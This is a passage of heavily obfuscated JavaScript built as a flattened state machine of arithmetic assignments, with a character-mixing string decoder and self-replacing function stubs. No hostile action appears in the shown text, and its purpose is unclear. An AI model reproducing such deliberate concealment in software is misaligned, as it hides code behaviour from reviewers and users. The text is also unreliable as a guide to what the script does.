vP:{sv=kZ*nx+GD-OZ;tzO=GD-xh+Nv*kZ-Mc;rjC-=OG;pX=nx-OZ+UT*xh;MAO=OZ+GD*P8*UT-ng;lPO=ng-Dj+Nv*kZ;U2O=Dj*KL*OZ*Mc*P8;srO=UT*P8+ng-GD+kZ;PqO=Nv-GD+Mc*Dj*UT;}break;case KP:{SsO=kZ*Mc+P8*ng*KL;rjC=pB;U5=Mc*Dj*GD*ng-KL;GNO=ng*kZ+Nv*Mc-KL;GL=UT*OZ-Nv-P8+xh;}break;case X7:{EmO=OZ*UT+nx*Nv+Dj;rjC+=Id;jH=GD*UT-nx;Db=xh*ng*P8*OZ-KL;HU=UT+P8*kZ-Nv+GD;}break;case JC:{wAO=Mc*KL+ng*UT+nx;HmO=KL+GD*UT-OZ*ng;CqO=UT-nx-KL+kZ*Nv;h5O=Dj+kZ*xh+ng*KL;rjC=UP;h8O=P8+Nv*kZ+GD*xh;KNO=UT+Mc*kZ-Nv+ng;rCO=UT+Nv+P8+kZ*Mc;}break;case BY:{rjC-=UI;BTO=nx*OZ+xh*kZ*Dj;xKO=Mc*kZ+ng+OZ-UT;m1O=ng-KL*P8+kZ*Mc;ZrO=OZ*KL*GD*Dj-P8;s7O=Dj+xh*GD*KL+P8;}break;case vB:{xGO=ng-P8+Nv*GD*OZ;wKO=ng*OZ*UT+Dj;H4O=Mc*nx*Dj+Nv+kZ;lmO=KL*Nv*Dj*xh;rjC+=Z7;Gh=xh+UT*Mc-ng-KL;Zx=UT*GD*Dj-KL-Nv;}break;case lr:{PCO=kZ*xh+ng+Mc;KPC=Dj+Nv+KL*Mc*ng;hx=nx*xh*GD+UT*Mc;J3=Nv*P8+GD+kZ;mR=nx*P8*UT-GD*Dj;rjC-=NB;}break;case Fd:{rjC=CG;Nx=Dj+nx-xh+UT+OZ;IH=OZ+UT+GD+Mc;pn=OZ+nx+ng*Nv;lU=UT*ng-KL-xh*Mc;Ep=ng*Mc+xh+OZ*GD;qg=OZ+UT+Nv+nx*KL;}break;case LB:{rjC=pY;LBO=KL*UT-nx+Mc;mmO=xh*Nv*nx+kZ*GD;wdO=Dj*P8+ng+Mc*kZ;C2O=nx*UT*Nv+xh;gtO=Nv*OZ*GD-Mc-ng;}break;case Sr:{D4O=OZ+xh+nx*UT*ng;dL=OZ*kZ+GD-Dj-KL;hOO=GD*Dj+UT*ng-Nv;lCO=OZ*KL*Mc*P8-ng;lYO=Mc-Nv*Dj+UT*ng;rjC=cG;czO=UT*ng-OZ+Mc-P8;Z7O=ng*Dj+OZ+UT*Nv;}break;case Km:{G2O=xh*UT*ng-Dj;nIO=Nv*kZ-UT+Mc-ng;drO=xh+Mc*kZ-KL*P8;chO=ng+kZ*Mc-nx+GD;wNO=kZ*GD+xh+OZ*nx;rjC=g7;zrO=UT*Mc+KL+kZ;ImO=Nv+nx*xh*GD*Mc;}break;case Hr:{gOO=GD*Mc*KL-Nv*ng;nYO=OZ*kZ-Mc*Dj-P8;M0O=GD*kZ-xh*Nv-ng;rjC=dB;zqO=nx*UT*ng-GD+KL;W6O=KL*xh*nx*OZ-Dj;HXO=Mc+Nv*UT+nx;FCO=P8+kZ+Mc*OZ*KL;CbO=OZ+Mc*GD*nx*xh;}break;case jC:{V5=KL*kZ-OZ-nx-Nv;qZ=Mc*xh*Nv+GD-nx;gnO=UT+GD*xh*KL;VdO=P8+Nv*kZ+GD+KL;rjC-=QP;NmO=UT*ng+P8*kZ+OZ;h2O=kZ*Mc*Dj-OZ*xh;OmO=kZ*ng-nx+xh+P8;}break;case PG:{rjC=Vd;lH=KL*OZ-xh+GD*kZ;Q3=OZ*kZ+nx*Nv*Dj;N9=kZ*GD-Nv+xh*Mc;d5=nx+Mc*kZ*Dj+P8;gx=Nv*Dj*kZ-UT+GD;b5=xh*Nv*OZ+kZ-nx;}break;case Y7:{Ls=Dj*Mc*GD+UT+ng;Zc=Nv*KL*Dj+P8+nx;rjC-=d7;D0=kZ*P8-GD+OZ*Mc;mx=Dj*GD*Nv*xh;tdO=ng*KL-Nv-nx+kZ;cL=ng+kZ*GD-P8*xh;m3=GD*Nv-KL+UT+ng;z7O=kZ*xh-P8-KL+Nv;}break;case DB:{L0=GD+UT*Mc-xh-P8;dlO=UT*KL-nx+Dj;DKO=KL*UT+nx+kZ-Nv;DzO=xh+GD*Mc*KL-ng;XKO=kZ*xh-KL+Mc-Nv;VU=nx*xh*GD*Nv-ng;rjC+=TO;xs=kZ*xh+P8-UT-KL;jGO=GD*KL+kZ*OZ+Nv;}break;case YG:{FXO=nx*Nv+ng*kZ-KL;k6O=OZ*Nv*GD-nx-xh;nOO=GD+UT*P8*KL*Dj;znO=Dj+xh*KL*Nv-ng;YzO=Mc+Dj+KL*Nv*OZ;rjC=OG;I1O=Mc*nx*xh*ng+kZ;}break;case bq:{H1O=GD*kZ-nx*KL*Dj;rjC=Hr;t7O=GD*P8-Nv+kZ*nx;DkO=kZ*xh-GD-nx*ng;YIO=nx*kZ-Mc+P8*GD;plO=P8+kZ*Nv+KL*xh;bx=UT*xh+nx*kZ-GD;}break;case LC:{RtO=OZ+P8*kZ-GD+UT;TSO=UT*KL*Dj+nx-kZ;q0=GD*UT+Mc-xh;X3=KL-xh+GD*UT;rjC=rr;cW=kZ+xh+ng*UT+Dj;}break;case lz:{fxO=xh+OZ*Mc*Nv;sTO=Mc*KL*OZ-ng-Dj;V3O=KL*kZ-OZ-Mc*nx;rjC=Q4;sKO=UT+Nv+kZ*OZ+xh;DSO=KL+Mc*xh*Nv*P8;dUO=Mc-Nv*nx+kZ*KL;Z5O=xh*kZ-nx+UT-KL;N4O=OZ*KL+nx+ng*kZ;}break;case bz:{lE=OZ*kZ+nx*Nv-KL;wPO=Nv*Dj+xh*kZ-ng;CDO=nx*Nv*Mc;Us=P8*kZ+xh-GD*nx;sBO=xh*kZ-OZ-UT;UBO=Nv*xh*KL-Dj;rjC+=OB;GYO=nx*ng*OZ*Mc+Dj;xrO=kZ*OZ+Mc;}break;case XI:{EE=OZ*ng+Nv*nx*UT;jAO=kZ*ng-Dj+KL*UT;rjC=IN;GAO=Nv*kZ-GD-OZ-ng;PAO=xh*kZ+P8-Mc*ng;kUO=xh+KL+Nv+OZ*kZ;EPO=P8+UT*nx*Mc;mAO=Dj+Nv*kZ+ng-GD;}break;case Ld:{rjC=fm;bBO=kZ*OZ-ng+UT-GD;hIO=KL+ng*kZ+P8;tM=ng*KL*Dj*OZ+GD;pKO=P8*KL*UT+Mc;gv=xh-UT+kZ*GD;nqO=nx+GD*UT+kZ*xh;gH=KL-xh+UT*OZ-kZ;rjO=UT+kZ*OZ-Nv-xh;}break;case ht:{Lx=GD*kZ-KL-OZ-Mc;z0=kZ*OZ*Dj+GD-UT;B5=UT*OZ*ng+Nv;rjC=gC;zH=Mc*P8*OZ*Nv;rb=kZ*xh+OZ-Mc*KL;c3=kZ*Mc-Dj-ng*xh;Wv=P8*xh*kZ-Mc*UT;F3=GD+P8+nx+KL*UT;}break;case Qr:{rwO=UT*KL-Nv+OZ;rjC-=Gd;gqO=Nv-nx*Dj+P8*kZ;JjO=Mc*GD*Nv-OZ*P8;Cc=Nv*xh*GD+OZ-Dj;Sv=OZ*kZ-Mc*P8;UTO=UT+GD+Mc+OZ*kZ;V4O=Mc*UT+GD+kZ;VYO=OZ+KL*GD*Nv-nx;}break;case GB:{fpO=KL*Nv*OZ-Dj-P8;LRO=KL*nx*OZ*ng-Mc;MwO=P8+kZ*Mc+xh+GD;FM=kZ*Mc-xh*ng;CrO=Mc*kZ-ng*Nv-Dj;rjC-=S;J7C=ng+Nv*UT-xh+kZ;W7O=Mc-P8+GD*kZ*Dj;}break;case CO:{gb=OZ+KL*Mc*ng;Cp=Dj+nx-xh+KL*UT;AQ=Dj+GD*OZ*P8*Mc;rjC+=C;rlO=KL+P8*OZ*Nv*ng;}break;case lt:{fKO=kZ*Nv-OZ*nx+GD;rjC+=Rd;d2O=xh*kZ-GD*ng;wtO=xh*nx*UT-P8-KL;XRO=xh+kZ*Mc-OZ*Nv;TdO=nx+GD*Dj*kZ+KL;Q7O=Nv*kZ-P8*Mc*Dj;}break;case rG:{rjC-=zB;E4O=nx*KL+ng*kZ-Dj;D7O=UT*KL+xh*P8+OZ;kpO=Dj-Mc+kZ*GD+xh;YAO=GD*kZ+Nv+OZ+UT;QGO=UT+OZ*GD*KL+nx;LcO=P8+KL+kZ*GD-ng;}break;case V7:{f0=ng*kZ*P8+Dj-xh;jE=UT+ng*kZ-nx;RJO=Dj+OZ*GD+kZ*Nv;b0=UT*GD+nx+KL*Dj;WdO=OZ*KL+kZ+xh*Mc;LnO=P8*OZ+xh+GD*kZ;rjC=OO;}break;case z4:{BSO=Nv*UT-GD+KL;GBO=nx+Mc+UT*xh-OZ;b3=OZ*kZ-Mc+Nv*KL;rx=nx*OZ*UT-Nv*KL;RmO=P8+kZ*Nv-nx*xh;rjC=r4;QPO=KL*GD*Mc+nx+Dj;VTO=GD+Mc*OZ*P8*KL;jCO=Nv*kZ-KL*xh*Dj;}break;case JN:{LmO=OZ*kZ+KL+GD+ng;hg=Mc*xh+Nv*OZ+UT;rjC=Ir;IQ=Dj+KL*Nv+kZ+P8;gCO=Mc*kZ+OZ+GD+KL;U9=OZ-P8+GD+kZ+xh;Gs=Nv+kZ+GD+OZ-xh;Eg=Dj*ng+Mc+OZ+kZ;V1O=P8+xh*KL*GD+UT;}break;case c2:{kVO=kZ+nx+Nv*KL*OZ;rjC=NP;FdO=Nv-UT+Mc*kZ;f3=kZ*Nv+OZ*ng+Mc;IIO=Mc*kZ-GD-KL+UT;}break;case Ad:{t8O=UT*KL+Mc*Nv*OZ;rjC=PN;HlO=Mc*kZ-xh+P8-UT;SE=xh+ng+kZ*Dj*GD;q6O=nx*Dj*OZ*UT;NBO=kZ*GD-Dj+Mc*UT;ldO=Nv*nx*Mc*ng+xh;}break;case T4:{z2O=xh*Mc*Nv+OZ*P8;MPO=kZ*KL-GD*UT;rjC=ht;U9O=Nv+UT+kZ*ng+P8;M7O=kZ*KL-xh*UT+nx;nrC=OZ-Mc*KL+Nv*kZ;}break;case Cm:{wGO=Nv*kZ-ng*Dj+UT;SZ=ng+xh*Dj*kZ-KL;AL=KL-xh+kZ*P8-Dj;Xs=Mc-nx*Dj+P8*kZ;rjC+=Hz;}break;case TB:{q2O=xh*kZ+Nv*Dj-P8;rjC=Ad;qM=Nv*kZ-ng*KL-nx;wlO=OZ*GD*ng*xh;sfO=KL+P8+nx+Mc*kZ;fBO=Dj*xh*kZ+Nv*GD;gDO=Dj+nx*GD+kZ*xh;}break;case zO:{K9=Nv*P8*nx*Dj+Mc;UT=ng*Mc-GD-Dj+Nv;dx=GD+P8+UT+ng+KL;M9=Mc-ng+OZ+xh*Dj;rjC+=w2;j9=P8*ng+Dj+nx+xh;IR=KL*Dj*OZ-Mc;}break;case pq:{qR=P8+kZ*nx-Mc;BhO=GD+Mc*UT+OZ*ng;rjC=r7;XqO=nx*kZ-P8*GD+KL;tF=kZ*nx-KL+Mc;UM=nx*kZ+ng-xh*Dj;}break;case VI:{knO=Dj*GD+xh+OZ*kZ;rjC=nG;hSO=nx+xh*Nv+kZ*Mc;JXO=Dj+GD*kZ+UT*xh;dQO=P8*KL*UT+Dj-GD;Sp=Mc-Nv+kZ*Dj*xh;}break;case v4:{rjC+=Xm;x0=KL+GD*OZ+UT+nx;BL=Mc*UT+Dj-nx;ER=kZ+Nv*UT-GD*OZ;UmO=P8+kZ*KL+OZ-Nv;}break;case mB:{rvO=ng*kZ+Mc+UT-GD;n8O=Mc*kZ+xh-UT*Dj;rjC=GB;gAO=UT*OZ+P8+kZ*nx;JgO=Mc*Nv*xh+GD+Dj;ZM=kZ*Mc-ng-UT-nx;rzO=kZ*xh+UT*KL+Dj;}break;case Fq:{B4O=Nv*OZ*GD*P8;MtO=kZ*xh-nx*Dj-GD;Z4O=Mc+UT+ng+GD*kZ;ZGO=Nv*OZ*KL+xh;pBO=Dj*UT*nx*Nv+kZ;PPO=kZ+GD+UT*nx*OZ;rjC=Wq;}break;case pG:{gFO=GD-Dj+xh*kZ+KL;N7O=Mc*kZ+KL-UT+OZ;rjC-=kt;sE=UT*KL-Dj-xh*nx;ltO=kZ*Nv+ng+GD+xh;wM=nx+xh*kZ+OZ;cqC=kZ*GD+Nv+Mc+KL;K3O=KL*UT*nx-GD-Nv;vwO=nx+ng*UT*GD-P8;}break;case fB:{scO=KL*kZ-ng*OZ-Dj;xkO=nx*P8*OZ*KL-ng;Z6O=KL*xh+UT*Mc-P8;tBO=GD*OZ*KL-P8*xh;rjC=RP;dzO=UT+KL+nx+kZ*ng;O7O=Nv*kZ+Mc*OZ+xh;}break;case W7:{cOO=Nv-nx+xh*OZ*UT;rjC=xC;D3=xh*kZ-Mc-P8*nx;F4O=kZ*Nv-Mc*KL+UT;tKO=Nv*kZ-nx*Mc+P8;GzO=Mc*kZ-GD+OZ+KL;flO=KL*OZ*Mc+ng-UT;}break;case Im:{BKO=OZ-GD+Nv*kZ-ng;rjC=dq;RrO=UT*KL+OZ-P8+Nv;Z1O=ng+Dj+Mc*kZ-KL;UpO=UT+Nv*kZ+Dj+xh;}break;case IN:{cdO=kZ*KL-GD*Nv+Mc;pE=kZ*Mc+KL-ng-UT;SmO=Nv*kZ+Mc+KL;I2O=GD*Mc+OZ*kZ*Dj;rjC+=Hz;vzO=kZ*ng+Mc*xh;zmO=GD*P8*OZ*ng+kZ;}break;case NN:{CR=nx+P8+ng*GD*KL;pmO=Nv*kZ-xh-P8;rjC-=H4;HW=KL*kZ-UT+GD+xh;NZ=ng*KL*Mc-Dj-P8;FU=kZ*Mc+KL*Nv;Kx=Dj+Nv+OZ+UT*xh;}break;case cq:{Dv=GD+P8*kZ-Nv;YtO=nx*Nv*OZ+ng+UT;CBO=kZ+KL*xh*P8+Dj;v8O=GD-kZ-Dj+UT*Nv;LU=Mc*xh*OZ+P8*ng;GdO=Dj+GD*Nv*Mc+UT;ZF=P8*GD*OZ*Nv+Dj;rjC-=PB;}break;case xz:{HL=nx+GD*UT+Mc;Xp=kZ*Mc+KL-OZ*Dj;EW=ng+kZ*KL-Nv*nx;rjC=Ld;Hx=xh*OZ*Mc*ng-KL;ms=GD*P8*UT-ng*OZ;IdC=KL+P8+nx*kZ+UT;}break;case II:{J5=P8*ng*kZ+KL;QdO=Mc+OZ*Nv*xh*P8;zR=Dj+kZ+GD*OZ*P8;FZ=kZ+xh*KL;rjC=vB;ZlO=P8+kZ*OZ-Mc*GD;}break;case JO:{vtO=KL+ng*kZ+OZ*GD;BAC=GD+KL+xh*UT*ng;rjC+=E4;FtO=OZ+kZ*Mc-Nv*GD;YH=kZ+P8+UT+OZ*ng;H6O=Nv*Mc*xh+OZ*UT;L8O=KL*kZ-GD-Nv-Mc;}break;case UY:{EzO=KL*Dj*kZ-OZ+nx;rjC+=CI;ZE=nx+UT+kZ*ng-Dj;d7O=OZ*kZ+xh+Dj;WZ=P8+UT-xh+kZ+Nv;}break;case NP:{UAO=nx*ng-P8+kZ*xh;DjO=UT*xh*OZ+Mc-nx;tp=Mc*P8*ng*GD-Nv;SM=Dj-GD+kZ*xh+Mc;I5=P8*Mc*UT+ng*KL;zfO=kZ*xh+KL+Nv;v5=kZ+Dj;rjC-=YO;}break;case FB:{v1O=Nv+kZ*Mc-UT-Dj;A9O=Mc*kZ+ng+UT+P8;NlO=UT+Dj-P8+xh*kZ;rjC=vC;ZhO=GD*Nv*Dj*KL-UT;btO=kZ*ng+UT*Mc;JSO=Mc*OZ*KL+nx*xh;d1O=xh*UT+ng*kZ;}break;case Wq:{rBO=Mc+GD*ng*UT-OZ;m7C=nx*Mc*Nv*ng-xh;JfO=kZ+ng*OZ*UT+Nv;qYO=KL*xh*GD+Mc-Nv;rjC=ct;zAO=Nv+kZ*GD+KL+P8;K2O=Mc-xh+KL+Nv*kZ;}break;case Kq:{brO=KL+OZ+kZ-ng;J2O=kZ*Dj+P8*GD;wfO=KL*OZ*Mc+Nv-xh;lM=nx+kZ+Mc+KL-OZ;ln=Nv+Mc*kZ+nx+UT;Xc=ng+Mc+KL*xh*GD;rjC=DC;}break;case MI:{I0=Mc*KL+UT*Nv*nx;rjC+=Jq;z3=P8+UT*xh+KL*Nv;UWO=Nv+kZ*xh+KL*GD;sH=OZ+kZ+KL*UT-xh;kYO=UT+GD*ng*KL+nx;}break;case XY:{AM=xh*UT-KL*Nv+kZ;C9=OZ*UT-Nv*P8-nx;jrC=KL*UT+Mc-P8*GD;Y1O=Mc+KL*ng+kZ*Nv;wE=xh-ng*OZ+kZ*GD;tYO=P8*nx*kZ+GD;rjC=sI;}break;case nN:{qJO=kZ+UT*Mc+Nv+xh;nFO=xh*OZ*ng+nx*kZ;mxO=Mc*xh*ng*P8+Dj;rjC+=Rm;dNO=UT*KL+kZ+GD*Nv;NQO=kZ*Mc+Nv*OZ+Dj;AgO=kZ*GD-UT-Dj+xh;}break;case HO:{dSO=kZ*GD+KL-Mc*nx;MpO=kZ*OZ+KL+Dj+Nv;NvO=kZ*nx-P8+GD*Nv;rjC-=ZO;cE=Nv*kZ+P8-GD*xh;cVO=xh*kZ-UT+ng*nx;YfO=P8*kZ+xh*Nv*KL;}break;case g4:{r0=Nv-ng+P8*KL*UT;Lv=Mc+Dj+OZ+kZ*xh;rjC=PG;Tg=P8*ng*kZ-KL*xh;Sg=Nv*kZ-OZ-UT;}break;case r4:{EVO=kZ-nx+Mc+P8*UT;rjC=XY;qDO=OZ*nx*xh*P8-Mc;xb=nx*GD*Nv-Mc*P8;WtO=OZ*kZ-Dj-GD-Nv;IF=kZ*GD+xh*Dj*Mc;PBO=nx*P8*GD+ng*UT;}break;case Kr:{rjC+=LC;kV=OZ*P8-ng+xh*Nv;wg=Dj*P8+Nv*xh-GD;qk=OZ+Mc+ng+xh+Nv;nL=KL+Mc+GD-nx;ZU=P8*KL-GD;TQ=OZ+Mc+xh+GD;}break;case Qz:{MR=kZ+UT-nx+P8-KL;NYO=kZ-ng-OZ+UT*Dj;fE=nx+xh+kZ+KL+OZ;U7O=kZ+GD+OZ+Mc+xh;rjC=Sr;gmO=xh*UT*P8+Dj+KL;C0=kZ+P8-KL+UT+ng;}break;case tt:{ECO=xh+kZ*Dj*GD-OZ;IPO=nx*Dj*KL*GD-Mc;sYO=UT*GD+KL*Nv*nx;DOO=Mc-nx+Nv*kZ-Dj;gD=GD*kZ+P8*KL+xh;m4O=Mc*kZ-xh-GD+nx;AF=ng*UT*OZ-Dj-xh;rjC-=rO;}break;case Ir:{vgO=P8-Dj+Mc+OZ*kZ;j2O=UT*KL-xh-P8*OZ;rjC+=fG;hBO=Dj+KL+xh*kZ;JBO=P8+kZ*KL-UT-Mc;RU=kZ+ng+xh*P8+OZ;WF=GD+Mc+kZ+OZ;}break;case mP:{U4O=GD*UT+OZ*P8+Mc;rjC+=Sm;MVO=Mc*OZ*Nv*Dj-xh;fnO=P8+nx*kZ-KL*xh;LrO=kZ*Nv+Dj-KL;PsO=kZ*OZ-Nv+ng-KL;wqO=P8*kZ+GD*Mc;bqO=Mc*UT*Dj-OZ;HkO=Mc*Dj*UT-ng;}break;case Um:{var FhC=jD[x1C];rjC-=bI;var shC=Jn;while(xf(shC,FhC.length)){var OfC=Rl(FhC,shC);var BSC=Rl(jW.TP,nhC++);P1C+=Wf(gq,[rZ(mp(bQ(OfC),BSC),mp(bQ(BSC),OfC))]);shC++;}}break;case W2:{jOO=xh*OZ*KL*nx-kZ;tlO=kZ*GD+UT+KL-Mc;pVO=UT+OZ*KL*nx*xh;RDO=Dj+kZ*KL-Nv-OZ;hAO=Nv*P8*Mc*xh;A7O=Mc+kZ*xh+OZ+GD;rjC-=E;}break;case d7:{QIO=UT+KL+ng+Nv*kZ;G5=KL*UT+ng*OZ+Nv;Bg=ng*kZ-OZ-xh;RM=UT*Mc+ng*GD*OZ;Vg=G5+Bg+ghC-RM;rjC+=G;rp=KL+Mc*nx*OZ+kZ;}break;case fm:{E5=ng*Mc+kZ-xh+Nv;LM=kZ+UT*xh+Dj+nx;rjC=j7;r5=UT*KL+GD*Mc;C6O=P8+nx+kZ*GD+KL;qIO=OZ+xh*kZ-ng*KL;gfO=Dj+UT*GD+xh;}break;case vC:{zj=xh+P8+ng*kZ-KL;bOO=kZ*P8+UT*KL;KE=KL+GD*kZ+xh+Nv;k9=Mc*ng*KL+UT+xh;tNO=Mc+Nv*kZ*Dj-UT;OkO=ng*kZ-Dj-GD;sPO=xh+Mc*UT*nx;JlO=KL*UT-Nv+Mc-ng;rjC-=gd;}break;case PN:{GF=OZ*GD+xh+UT*KL;ZdC=Mc*KL-P8+kZ*OZ;qOO=KL+kZ*OZ+P8+ng;E2O=Nv-GD+kZ*OZ+UT;UqO=kZ*Nv+GD*nx*Dj;rjC-=zd;mIO=Dj*GD+kZ*xh-UT;}break;case G2:{rjC+=OB;for(var fVC=Jn;xf(fVC,FKC.length);++fVC){Nf()[FKC[fVC]]=mT(ZT(fVC,GD))?function(){return PJ.apply(this,[kt,arguments]);}:function(){var bNC=FKC[fVC];return function(pkC,Q4C,VXC,tNC){var XSC=l8(pkC,Q4C,Mg,N5);Nf()[bNC]=function(){return XSC;};return XSC;};}();}}break;case gC:{ELO=kZ+OZ-xh+Nv*UT;lF=kZ*xh-Mc*Nv;dp=KL*P8*UT+xh*Mc;Mx=UT*KL+Dj+P8;sp=KL+Nv*kZ-Dj+Mc;pR=GD*xh*KL+Dj;IDO=kZ*GD+UT+Nv;rjC=SP;}break;case IP:{rjC+=CP;fW=OZ-Dj+UT*P8+xh;Ph=ng*xh+UT*Dj-Nv;Mg=UT+GD+Nv-KL-nx;N5=P8*ng*Nv+xh;C6=UT*nx*P8-Mc;}break;case Xz:{rjC=tr;while(xf(BfC,ZfC[x3[Jn]])){wx()[ZfC[BfC]]=mT(ZT(BfC,nx))?function(){VM=[];bSC.call(this,N,[ZfC]);return '';}:function(){var CDC=ZfC[BfC];var tYC=wx()[CDC];return function(njC,VSC,nVC,k1C,mlC){if(nZ(arguments.length,Jn)){return tYC;}var YIC=Wf(O7,[rl,VSC,rl,k1C,mlC]);wx()[CDC]=function(){return YIC;};return YIC;};}();++BfC;}}break;case g7:{Hp=nx-xh+kZ*KL-UT;VmC=kZ*Nv-nx*KL-P8;R7O=OZ*P8*UT-KL-ng;K0O=P8*Nv+UT*KL*Dj;rjC+=Yq;SzO=kZ*GD-OZ*KL+Nv;gL=Mc*KL*OZ-nx;}break;case IG:{cJ=Nv-GD*P8+KL*nx;VV=ng*KL+OZ+UT+GD;Nb=KL+nx-Dj+ng+UT;rjC=CB;r3=P8+UT+xh*Dj*ng;}break;case sI:{QtO=kZ+Mc*KL-P8;rjC=AG;BdO=Dj-P8*KL+UT*OZ;MZ=P8-Nv+OZ*kZ-ng;S7O=OZ*UT-Mc-GD-nx;hCO=kZ+Nv+GD+P8*UT;}break;case f4:{rjC=FB;ZBO=Mc*UT*P8-ng+Dj;fzO=kZ+nx+Mc*UT-KL;mrO=kZ*KL-Nv*Dj+nx;vdO=OZ*kZ+Nv-xh+KL;mtO=Dj+kZ*P8*nx+ng;TnO=Nv*nx-P8+kZ*OZ;KSO=GD-kZ+Nv*nx*UT;IJO=kZ*Nv+xh*OZ*Dj;}break;case w7:{Ul=KL*Nv*Dj+ng;Sb=Nv+kZ;KR=Mc*OZ*GD-Nv-xh;rjC-=nz;Hc=nx*Nv+kZ*ng-Mc;rH=UT-KL-xh+Mc*kZ;rU=Mc+nx+P8+kZ+OZ;Ib=KL*Mc-P8-ng;WL=Dj-Nv+xh*Mc*ng;}break;case pY:{EqO=Mc*Nv*OZ+KL+Dj;k7O=P8*KL*UT-GD*nx;rjC+=T7;qzO=Dj+xh*P8*GD*Nv;LF=UT*nx*Mc-Nv-P8;w2O=nx*UT-Nv+kZ*GD;}break;case YI:{B0=OZ*kZ+Dj+Nv*nx;g1O=kZ*Nv-P8*UT-xh;rOO=GD*ng*UT+xh+P8;rjC=CO;nzO=kZ*GD+nx+UT-ng;}break;case wI:{CmO=UT+Dj+GD*KL*xh;P9=P8+kZ+OZ*GD-ng;rjC=WB;DhO=ng*kZ-xh-nx+Nv;hZ=kZ+UT+Dj-nx+KL;SAO=KL*UT+Mc*OZ*xh;}break;case xr:{rjC+=LG;OdO=P8*Dj*kZ+KL-nx;bs=Dj+OZ*xh*Mc-UT;kx=UT+KL*Mc+kZ-ng;Ss=ng+UT*GD-nx*Mc;NfO=kZ*KL+Dj-xh-Nv;dE=UT*Nv+KL-kZ+OZ;}break;case Iz:{q7O=xh*Dj*kZ+nx+UT;rjC-=Ir;GCO=OZ+kZ-KL+nx+xh;E0=GD*Nv*KL+P8+xh;R9O=OZ*kZ-KL-GD+Mc;Ns=xh+kZ-Dj-OZ+GD;CCO=Dj*xh+UT*Mc-ng;}break;case Ht:{rjC=Qr;zU=Mc*kZ+nx+xh*UT;HrO=Dj*kZ+GD*P8*UT;pHO=Dj+xh*kZ-UT;lLO=Mc*ng*UT-P8*kZ;G3=xh+OZ+nx*UT+kZ;ZR=nx*KL*Nv;}break;case wt:{cwO=UT*Nv-KL+Dj-xh;GKO=UT+kZ*Nv+Mc-GD;KZ=GD*ng*Dj*P8*KL;L6O=xh+UT*Nv+P8+GD;rjC=V7;SQ=kZ*xh-Mc-Nv*nx;RlO=P8*ng*kZ-xh*GD;}break;case DC:{Ax=kZ*nx-Mc+Dj;OH=OZ*nx*xh*ng-Dj;rjC=NN;rDO=Dj*Mc*UT*P8;wp=ng*kZ+xh*Dj+nx;YqO=OZ+kZ*xh*Dj;}break;case qI:{A9=Nv+UT+Mc*OZ*xh;WOO=P8*Nv*KL+kZ+OZ;rjC-=SN;qp=Dj*kZ*Nv+GD;EJO=P8*KL*UT-ng+OZ;pAO=P8+nx*kZ-ng-KL;qtO=Dj+Mc+KL*GD*ng;BXO=P8+Nv*ng*Mc;DtO=ng*kZ-P8*OZ*Nv;}break;case UN:{WPO=kZ*P8+KL*Dj+Mc;mCO=ng*OZ+kZ*P8-xh;rjC=d7;zOO=KL*Mc+UT*Nv+P8;GqO=xh+Nv+Mc+UT*OZ;RXO=KL+ng-UT+kZ*Nv;}break;case f7:{hjO=GD-Dj-xh+kZ*OZ;FTO=kZ*Dj*Nv+P8*GD;tOO=Mc*ng*Nv*nx+kZ;xF=Mc*nx*ng*GD-kZ;BrO=OZ*Nv*P8*GD+UT;rjC=YI;}break;case cC:{Ec=nx+xh*OZ+ng*GD;mf=P8*UT-OZ+Mc;IM=UT+xh*OZ+KL*Dj;rjC-=wm;CL=xh*P8*Dj*Nv-GD;lb=GD*KL-Mc-Dj+ng;ff=xh-OZ-Nv+nx*UT;F8=UT+nx+ng*P8*OZ;}break;case lm:{b6O=Dj*kZ*GD-nx-Mc;rdO=OZ+ng*Nv*Mc-KL;M2O=OZ+GD*UT+Nv*ng;zg=Nv*UT-KL-Mc-xh;GT=GD+UT*Mc+ng;rjC=jP;wL=xh+Dj+Nv*nx*KL;}break;case OO:{BIO=ng+GD*KL*xh;dnO=Nv*GD*ng+kZ*nx;rjC=jz;PtO=Mc*kZ-UT+xh-ng;ftO=kZ+nx*Mc*UT-GD;sqO=P8-nx+ng*GD*OZ;I7O=Dj*kZ*GD-nx-KL;}break;case pB:{H3=kZ*Mc+Nv+OZ+GD;YOO=Mc*KL*OZ-GD;EH=P8+xh-Dj+Nv*KL;zx=OZ*kZ+nx-KL;vrO=P8+xh*UT-Mc-nx;ghC=Dj+kZ*OZ-Nv-UT;zK=kZ-xh+Mc+KL;rjC=II;}break;case NC:{mGO=xh*kZ+OZ*Mc+nx;rjC+=Hr;v0=Nv*xh+KL*ng+OZ;n5=KL*Mc-xh+nx+GD;jv=UT+xh*nx*ng*GD;}break;case j7:{Q6O=Nv*UT-GD+Dj+kZ;HjO=KL*kZ-UT-P8*OZ;r8=Nv+ng*UT-KL*OZ;rPO=xh*kZ+GD*Nv+OZ;gXO=OZ*kZ-P8+KL*Nv;jXO=KL*kZ-UT+P8;wF=UT*Mc-GD+Dj+Nv;rjC=fd;}break;case B4:{kdO=nx+Dj+ng*kZ+xh;RqC=KL*xh*Mc+GD+ng;xSO=OZ*xh*UT-Mc-P8;NdO=Dj-UT-GD+Mc*kZ;Qg=Nv+OZ-UT+kZ*xh;cmO=Mc*GD*xh+OZ*UT;rjC+=f2;}break;case BB:{m5=UT*Dj*ng+Nv+xh;ACO=UT*ng+nx+GD+xh;F7O=Mc*ng*OZ-xh;dAO=Mc+GD*Dj*P8*KL;rjC+=Nd;DwO=UT*Dj-OZ+Nv*kZ;VfO=GD*UT*nx-xh+kZ;UGO=OZ*kZ-Nv-KL-xh;}break;case dq:{VjO=GD*kZ-OZ*ng+Nv;zCO=kZ*Mc+xh-Nv+nx;rjC=YG;VkO=Nv*kZ+nx+KL+UT;htO=kZ*Nv-OZ*Dj*ng;G6O=nx*GD+kZ*Nv+UT;}break;case Xt:{h4O=Nv*kZ-P8+ng*OZ;QzO=GD*nx*UT+KL;bSO=Mc*Dj*kZ+KL+P8;UfO=Nv+xh+GD*kZ+UT;CnO=kZ*GD-KL*nx-Nv;llO=ng*UT*xh-nx-kZ;BzO=kZ*GD+Mc+nx+UT;rjC+=T2;}break;case bC:{return P1C;}break;case fq:{t5=P8*kZ-OZ-UT+nx;G8O=kZ-xh+KL*GD;Qj=Dj*ng-xh+OZ*kZ;CYO=UT*nx*ng-KL+Nv;rjC+=kG;r2O=ng+kZ*GD-Dj+P8;KIO=kZ*xh+Mc-UT*OZ;}break;case 